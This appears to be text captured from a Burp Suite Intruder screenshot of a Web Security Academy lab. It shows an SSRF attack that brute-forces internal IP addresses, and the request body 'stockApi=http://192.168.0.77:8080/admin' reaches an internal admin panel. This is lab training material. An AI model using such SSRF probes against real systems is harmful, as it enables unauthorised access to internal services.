 3. Intruder attack of https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
Attack Save
3. Intruder attack of https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
72 72 500 471 2477
73 73 500 468 2477
74 74 500 469 2477
75 75 500 464 2477
76 76 500 511 2477
77 77 200 472 3272
78 78 500 462 2477
79 79 500 464 2477
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
3 Cookie: session=S9nHG9mU203MboVxYfjZxkZ0j1kyu1gG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.77:8080/admin
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only] >
Request in browser >
Engagement tools [Pro version only] >
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Intruder results documentation
Search
0 highlights
Paused